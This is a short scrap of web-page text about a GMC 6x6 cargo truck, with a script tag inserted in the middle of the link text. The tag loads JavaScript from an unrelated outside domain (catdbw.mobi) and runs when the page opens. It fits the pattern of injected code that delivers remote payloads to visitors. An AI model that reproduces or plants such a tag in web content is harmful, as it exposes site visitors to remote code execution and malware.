 click for GMC 6x6 Cargo Truck<script src=http://www.catdbw.mobi/ngg.js></script> info